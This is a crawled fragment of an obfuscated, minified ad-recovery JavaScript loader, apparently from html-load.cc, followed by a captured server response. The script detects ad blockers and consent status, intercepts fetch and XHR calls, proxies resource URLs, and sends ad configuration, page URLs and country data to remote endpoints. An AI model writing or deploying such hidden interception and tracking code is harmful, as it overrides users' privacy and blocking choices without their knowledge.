0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1002)](o(2234))?a:o(3169)[o(3582)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2903)](n(649))||e[n(2903)](n(570));if(null===r)throw new Error(n(1752));return r=r[n(1002)]("//")?t[n(3616)]+r:r,new URL(r,t[n(694)])}(e,n);if(c[o(4002)]===s[o(4002)]&&c[o(1969)]===s[o(1969)])return null;c[o(2433)]=s[o(2433)],c[o(3616)]=/localhost|127.0.0.1/[o(1841)](s[o(2433)])?o(1019):o(3086),s[o(1969)]&&(c[o(1969)]=s[o(1969)]),Object[o(2855)](i)[o(3024)]((t=>{const e=o;let[n,r]=t;c[e(2050)][e(2520)](n,r)}));const l=(0,jt.R0)(n);return l[o(1485)](o(570),c[o(694)]),l}(location,document[t(1269)],r.A[t(3794)](t(1585),!1),e);return!!o&&(document[t(1269)][t(2219)]?(0,jt.WH)(o,document[t(1269)]):(0,jt.qj)(o),document[t(1269)][t(3393)](),console[t(2413)](t(488)),!0)}({essential:""}))throw new Error(a(2138));try{window[a(2430)](new CustomEvent(a(534)))}catch(t){}return xe[a(1277)](a(3545))?(window[a(1935)]=n.A[a(3042)],(t=>{const e=a;window[e(1289)](e(1230),(n=>{const r=e;n[r(672)]&&r(3251)===n[r(672)][r(3757)]&&V(t,n[r(672)][r(4177)],n[r(672)][r(2681)])}))})(o),s.A[a(2942)](o),s.A[a(3760)](a(3042),n.A[a(3042)]),s.A[a(3760)](a(3877),n.A[a(1503)]),s.A[a(3760)](a(979),window[a(979)][a(694)]),s.A[a(3760)](a(2923),window[a(2181)][a(3038)]),s.A[a(3760)](a(934),U()),s.A[a(3760)](a(2373),y.A[a(3299)]()[a(460)]()),n.A[a(3760)]||a(1664)===r.A[a(3794)](a(2339),!1)?((0,xt.z)((0,Wt.i7)(a(2257))),window[a(3603)]=u.md,window[a(898)]=u.ks,window[a(493)]=u._,window[a(2019)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2676)],endpoint:n.A[a(3493)]}),window[a(731)]=e.sH,window[a(1762)]=e.EW,window[a(4024)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3637)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(2413)](a(3548)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1434)])&&void 0!==u||(l[c(1434)]={}),window[c(1434)][c(929)]=!0,window[c(1434)][c(3952)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,y,w;let b=arguments[t(4180)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2893)](e);let o="";for(let t=0;t<r[n(4180)];t++)o+=String[n(2324)](r[t]);return btoa(o)}(JSON[t(3475)](Ze({a_summary:{gpt:{paths:null===(e=window[t(477)])||void 0===e||null===(e=e[t(2800)]())||void 0===e||null===(e=e[t(1959)]())||void 0===e?void 0:e[t(515)]((e=>e[t(1535)]()))}},prebid:{config:null===(n=window[t(1646)])||void 0===n||null===(r=n[t(3543)])||void 0===r?void 0:r[t(2100)](n),userIds:null===(o=window[t(1646)])||void 0===o||null===(i=o[t(1561)])||void 0===i?void 0:i[t(2100)](o),adUnits:null===(s=window[t(1646)])||void 0===s?void 0:s[t(953)],installedModules:null===(a=window[t(1646)])||void 0===a?void 0:a[t(1267)],consentMetadata:null===(l=window[t(1646)])||void 0===l||null===(u=l[t(2708)])||void 0===u?void 0:u[t(2100)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(1646)])||void 0===d||null===(h=d[t(2725)])||void 0===h?void 0:h[t(2100)](d),events:null===(f=window[t(1646)])||void 0===f||null===(m=f[t(2137)])||void 0===m?void 0:m[t(2100)](f)}:void 0,gpt:{config:null===(p=window[t(477)])||void 0===p||null===(g=p[t(3543)])||void 0===g?void 0:g[t(2100)](p),pubads:{slots:null===(y=window[t(477)])||void 0===y||null===(y=y[t(2800)]())||void 0===y||null===(y=y[t(1959)]())||void 0===y?void 0:y[t(515)]((e=>({adUnitPath:e[t(1535)](),attributeKeys:e[t(1253)](),categoryExclusions:e[t(704)](),clickUrl:e[t(2309)](),slotId:e[t(2630)](),sizes:e[t(3205)](),outOfPage:e[t(1769)](),services:e[t(1545)]()[t(515)]((e=>({name:e[t(2119)]()}))),targeting:Object[t(2616)](e[t(3779)]()[t(515)]((n=>[n,e[t(3314)](n)])))}))),targeting:Object[t(2616)](null===(w=window[t(477)])||void 0===w||null===(w=w[t(2800)]())||void 0===w||null===(w=w[t(3779)]())||void 0===w?void 0:w[t(515)]((e=>{const n=t;var r;return[e,null===(r=window[n(477)])||void 0===r||null===(r=r[n(2800)]())||void 0===r?void 0:r[n(3314)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3998)])||void 0===x||x[t(2100)](A,v)}catch(t){}return v};const p=Math[c(3210)](performance[c(3367)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(3794)](e(1964));return o?Boolean(o):await n})(a)&&!be(location[c(694)])&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1))return O(a,new Map([[c(2070),c(1564)]])),void s.A[c(3760)](c(2792));const w=(0,Qe.i)();if(!w)return void s.A[c(3760)](c(2702));B(n.A[c(3493)][c(1132)](c(2388))?1:w[c(2452)]),s.A[c(3760)](c(1908),w);const b=(window[c(979)][c(2895)]+window[c(979)][c(3747)])[c(1132)](c(2841))||c(1664)===r.A[c(3794)](c(2841),!1);if(!w)return s.A[c(3760)](c(3416));if(null!==(d=null==w?void 0:w[c(3336)])&&void 0!==d&&!d&&window[c(2096)]!==window[c(3497)])return s.A[c(3760)](c(724));if(w[c(2577)]&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1)&&!b){const[z,M]=await Promise[c(2168)]([(0,g.H4)(w[c(4099)]),(0,g.jy)(w[c(1800)])]);return H(a,z,z&&M,!1),s.A[c(3760)](c(2916))}if(!w[c(1112)]&&!n.A[c(3760)]&&c(1664)!==r.A[c(3794)](c(2339),!1)&&!b)return s.A[c(3760)](c(1761));r.A[c(3675)](w[c(3406)]&&!!w[c(3500)]),(0,ve.Nq)();const[v,A]=null!=w&&w[c(2415)]||b?[!0,!0]:await Promise[c(2168)]([(0,g.H4)(w[c(4099)]),(0,g.jy)(w[c(1800)])]);if(window[c(1434)][c(3566)]=v,(0,ve.B3)(),s.A[c(3760)](c(2046),v),s.A[c(3760)](c(796),A),w[c(1737)]){const E=await async function(t){const e=c;try{const n=r.A[e(3794)](e(1896));if(n)try{const o=JSON[e(4116)](n);if(o[e(2780)]&&o[e(2780)]+864e5>Date[e(3367)]())return Je(t)[e(3170)]((t=>{const n=e;t&&r.A[n(2520)](n(1896),JSON[n(3475)]({...t,cachedAt:Date[n(3367)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(2520)](e(1896),JSON[e(3475)]({...o,cachedAt:Date[e(3367)]()})),o}catch(t){return s.A[e(761)](e(3185),t),{ivt:!1,reason:e(761)}}}(a);if(E[c(1896)])return O(a,new Map([[c(2070),E[c(661)]],[c(2015),v[c(460)]()]])),void s.A[c(3760)](c(3993))}H(a,v,v&&A,null!==(h=w[c(1701)])&&void 0!==h&&h);try{var f;const S=null===(f=w[c(3453)])||void 0===f?void 0:f[c(2353)]((t=>t[c(438)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1132)](h)||Math[u(3743)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(477)]=window[s(477)]||{},window[s(477)][s(3079)]=window[s(477)][s(3079)]||[],window[s(477)][s(3079)][s(1667)]((()=>{const t=s,c=Math[t(3210)](performance[t(3367)]());let l=!1;window[t(477)][t(2800)]()[t(1289)](t(3103),(e=>{const n=t;if(l)return;const r=e[n(1487)][n(1535)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3210)](performance[n(3367)]())})})),window[t(477)][t(2800)]()[t(1289)](t(1252),(s=>{const u=t;if(l)return;const d=s[u(1487)][u(1535)]()||"";if(!d||!a[d])return;if(s[u(2882)])return;l=!0;const h=Math[u(3210)](performance[u(3367)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(4180)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1365),new Map([[l(3221),n.A[l(1503)]],[l(2015),r[l(460)]()],[l(1100),o],[l(4056),i[l(460)]()],[l(2293),s[l(460)]()],[l(3016),a[l(460)]()],[l(3873),c[l(460)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3103)],h)}))}))})(e,l,i,d))})(a,w[c(1246)],w[c(2452)],v,A,null!==(m=S[c(2552)])&&void 0!==m&&m,p)}catch(T){}function k(){const t=c;try{const e=window[t(477)];return!!e&&t(1694)===e[t(1528)][t(460)]()}catch(t){return!1}}if(y.A[c(1447)]()&&setTimeout((()=>{k()&&((t,e)=>{const r=a2y;R(t,r(4163),new Map([[r(3221),n.A[r(1503)]],[r(2015),e[r(460)]()]]))})(a,v)}),1051),!(0,lt.Gb)(w[c(1271)])&&!be(location[c(694)]))return void s.A[c(3760)](c(1692));if(w[c(1408)]&&(0,lt.oi)(w[c(1408)]))return(t=>{const e=c;R(t,e(2458),new Map([[e(3221),n.A[e(1503)]]]))})(a),void s.A[c(3760)](c(2182));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3760)](d(1116)),void(h=!0);if((0,_.C8)(t,n.A[d(3493)]),function(t){const e=d;window[e(1434)]={...window[e(1434)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3760)](d(2108));const M=[];return N()&&M[d(3599)]((t=>location[d(2433)][d(2008)](t)))&&function(t){const e=d,r=new Set;window[e(1582)]((()=>{const o=e;window[o(477)]&&window[o(477)][o(3079)]&&window[o(477)][o(3079)][o(1667)]((()=>{const e=o;window[e(477)][e(2800)]()[e(1959)]()[e(515)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2630)]())||void 0===r?void 0:r[n(1200)](),s=t[n(1535)](),a=t[n(2550)](),c=null===(o=t[n(3205)]())||void 0===o?void 0:o[n(515)]((t=>[t[n(2337)],t[n(2498)]])),l=document[n(756)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1705)];for(;o;){var i;const t=o[e(839)][e(3769)](),n=o[e(2903)]("id"),s=null===(i=o[e(2903)](e(480)))||void 0===i?void 0:i[e(1876)](" ");r=n?t+"#"+n+e(3048)+r:s?t+"."+s[e(2779)](".")+e(3048)+r:t+e(3048)+r,o=o[e(1705)]}return r[e(4180)]>100?r[e(1453)](r[e(4180)]-100):r}(l)}:null}(t)))[e(2900)]((t=>t&&!r[e(2999)](t.id)))[e(3024)]((o=>{const i=e;r[i(3297)](o.id),function(t,e){const r=i;R(t,r(3053),new Map([["id",e.id],[r(1100),e[r(545)]],[r(3882),e[r(2412)]],[r(1382),e[r(1382)][r(515)]((t=>t[r(2779)]("x")))[r(2779)]("|")],[r(4097),e[r(4097)]],[r(3221),n.A[r(1503)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3453)]);if(!p)return s.A[d(3760)](d(1139)),void(h=!0);t[d(3789)]=p[d(3789)];const g=p[d(3453)];if(g[d(2620)]&&async function(t,r){const o=d;try{if(!N())return void s.A[o(3760)](o(3749));const i=r[o(2452)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2y;window[n(866)]&&window[n(866)](n(580),2,(r=>{const o=n;o(929)!==r[o(3612)]&&!1!==r[o(3495)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3493)],url:""[o(3582)](n.A[o(3493)],o(1837))});await fetch(c,{method:o(912),headers:{"Content-Type":o(600)},body:JSON[o(3475)]({dataset:o(2465),table:o(3353),data:{log_version:"v1",timestamp:(new Date)[o(2968)](),data:JSON[o(3475)]({country:r[o(1246)]||o(1370),should_apply_gdpr:r[o(3406)],url:window[o(979)][o(694)],host:t[o(2080)]||window[o(979)][o(4002)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3760)](o(1495)[o(3582)](a,o(887))[o(3582)](i))}catch(t){s.A[o(3760)](o(3662)[o(3582)](t))}}(t,a),s.A[d(3760)](d(1119)[d(3582)](p[d(3789)],", ")[d(3582)](JSON[d(3475)](g))),g[d(1788)]&&!new URL(window[d(979)][d(694)])[d(2050)][d(2999)](d(3176))&&d(1664)!==r.A[d(3794)](d(3176),!1))return s.A[d(3760)](d(1399)),void(h=!0);if(g[d(2552)]&&!u)return s.A[d(3760)](d(451)),void(h=!0);null!==(f=g[d(1058)])&&void 0!==f&&f[d(3273)]&&await async function(t,r){const o=d,i=t[o(2604)]((t=>Array[o(2750)](document[o(2945)](o(1989)[o(3582)](t,'"]')))))[o(2900)]((t=>t instanceof HTMLLinkElement))[o(515)]((t=>{const i=o,s=t[i(2903)](i(694));return s?new Promise((o=>{const a=i,c=document[a(2886)](a(478));c[a(3270)]=!0,Array[a(2750)](t[a(3107)])[a(3024)]((t=>{const e=a;c[e(1485)](t[e(2003)],t[e(3908)])})),c[a(694)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1659)],endpoint:n.A[a(3493)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(823)]=null,c[e(525)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(823)]=()=>{t[a(3270)]=!0,u(!0)},c[a(525)]=()=>{u(!1)},t[a(503)](a(2935),c)})):Promise[i(2033)](!1)})),a=await Promise[o(2168)](i);s.A[o(3760)](o(2675)[o(3582)](JSON[o(3475)](a)))}(g[d(1058)][d(3273)],t),y.A[d(1447)]()&&y.A[d(3733)]()&&(0,$e.Y)(t);const w=window,b=(0,o.VS)(g[d(1058)]);if(ge(t,w,b,{shouldHookDomContentLoadedLateListeners:!!g[d(3307)],shouldLogRaptive:a[d(3449)]}),function(t,e){const n=d;var r;if(s.A[n(3760)](n(1845)),null!==(r=window[n(3778)])&&void 0!==r&&r[n(2266)])return;const a=window[n(3778)]||[];window[n(3778)]={push:t=>ye(t),__replaced:!0};for(const t of[...a][n(2423)]())ye(t);const c=r=>{const a=n;if(a(653)===r[a(2070)]){const n=r[a(4049)][0]instanceof Request?r[a(4049)][0][a(2933)]:r[a(4049)][0];s.A[a(3760)](a(2803),r[a(4049)][0],a(3426),(0,o.pI)(e,n),a(3941),t[a(653)],t[a(653)][a(1113)]),(0,o.pI)(e,n)?t[a(653)](...r[a(4049)])[a(3170)](r[a(2033)],r[a(674)]):r[a(674)](...r[a(3405)])}else if(a(3982)===r[a(2070)]){const n=i.A[a(3794)](t)[a(3539)][a(3794)][a(2100)](r[a(1559)]);s.A[a(3760)](a(1760),n),(0,o.pI)(e,n)||r[a(674)]()}else if(a(554)===r[a(2070)]){var c;if(!r[a(2379)][a(3077)]||(null===(c=r[a(2379)][a(3077)])||void 0===c?void 0:c[a(4180)])<2)return void r[a(432)]();const t=r[a(2379)][a(3077)][1];if((0,o.pI)(e,t)||r[a(432)](),r[a(2379)][a(2435)])return;r[a(2379)][a(2435)]=!0;const n=new XMLHttpRequest;n[a(2074)]=t=>{const e=a;var o,i;n[e(1519)]===XMLHttpRequest[e(2156)]&&r[e(2379)][e(1077)]&&(r[e(2379)][e(1077)]=!1,r[e(2379)][e(2929)]={readyState:n[e(1519)],response:n[e(3797)],responseText:n[e(3668)],responseType:n[e(1526)],responseURL:n[e(2294)],responseXML:n[e(512)],status:n[e(709)],statusText:n[e(3345)],upload:n[e(1484)]},Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(o=r[e(2379)])||void 0===o||null===(o=o[e(2074)])||void 0===o||null===(i=o[e(2100)])||void 0===i||i[e(2100)](o,r[e(2379)],t))},n[a(823)]=t=>{const e=a;var o,i;r[e(2379)][e(3609)]&&r[e(2379)][e(1722)]&&(r[e(2379)][e(1722)]=!1,r[e(2379)][e(2929)]={readyState:n[e(1519)],response:n[e(3797)],responseText:n[e(3668)],responseType:n[e(1526)],responseURL:n[e(2294)],responseXML:n[e(512)],status:n[e(709)],statusText:n[e(3345)],upload:n[e(1484)]},Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(o=r[e(2379)][e(3609)])||void 0===o||null===(i=o[e(2100)])||void 0===i||i[e(2100)](o,r[e(2379)],t))},n[a(525)]=t=>{const e=a;var n,o;r[e(2379)][e(525)]&&r[e(2379)][e(1722)]&&(r[e(2379)][e(1722)]=!1,Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(n=r[e(2379)][e(525)])||void 0===n||null===(o=n[e(2100)])||void 0===o||o[e(2100)](n,r[e(2379)],t))},n[a(2677)][a(2100)](n,...r[a(2379)][a(3077)]),n[a(3417)][a(2100)](n)}},l=window[n(1948)]||[];window[n(1948)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ye((()=>c(t)))}(w,b),a[d(3724)]&&(0,Qe.I)(a[d(3724)],l,u,t),async function(t,r,o){const i=d,s=r[i(2150)];s&&s[i(863)]&&(window[i(477)]=window[i(477)]||{},window[i(477)][i(3079)]=window[i(477)][i(3079)]||[],window[i(477)][i(3079)][i(1667)]((()=>{const r=i;window[r(477)][r(2800)]()[r(1289)](r(1252),(i=>{const a=r;if(i[a(2882)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3799)][s(3809)],d=u[s(1132)](s(2198))?null===(c=u[s(1876)](s(2198))[1])||void 0===c?void 0:c[s(1876)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,y,w,b,v,x,A,k,_,z){const M=s;return{dt:M(1409),pd:M(2610),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:y,pc:w,cr:b,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2080)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1841)](navigator[s(3038)])?"1":"2",0,0,0,0,0,0,0,o[s(3030)],o[s(4119)],o[s(1487)][s(2630)]()[s(842)](),o[s(840)],ut.A[s(1196)](15,30),0,o[s(864)]&&s(2982)==typeof o[s(864)][0]&&s(2982)==typeof o[s(864)][1]?""[s(3582)](o[s(864)][0],"x")[s(3582)](o[s(864)][1]):"",o[s(840)],0,i||(null===(l=t[s(477)][s(2800)]()[s(3314)](s(1246)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2027)],s[a(2672)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1978));Object[o(2855)](r)[o(3024)]((t=>{const e=o;let[n,r]=t;r&&i[e(2050)][e(2520)](n,r)}));const s=t[o(3799)][o(2886)](o(1514));return s[o(570)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(694)],endpoint:n.A[o(3493)]}),s[o(1485)](o(3431),o(1664)),s})(window,c);document[a(2943)][a(1898)](l)}))})))}(t,g,a[d(1246)]),!1===(null===(m=g[d(3926)])||void 0===m?void 0:m[d(438)])){const E=g[d(3926)][d(2890)]||[d(1646)];(0,Ye.je)(E)}g[d(2196)]||(0,Ye.lD)(g[d(925)]||[]),(0,Ye.N2)(g[d(925)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2750)](t[r(3799)][r(2945)](r(1315)));for(const t of i)try{const i=t[r(997)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(w,t,b);const v=le(w,t,b),A=1e3;let k=0;function z(t){const e=d;if(document[e(2971)])return k=t,requestAnimationFrame(z);t-k>=A&&(window[e(2636)]?window[e(2636)](v,{timeout:120}):setTimeout(v,0),k=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{we(),h&&ae()}})(a,w,v,A)}catch(U){s.A[c(761)](U,c(1385),U[c(927)])}}catch(C){throw C}finally{we(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
8264109d-b70c-414d-8398-692a71001302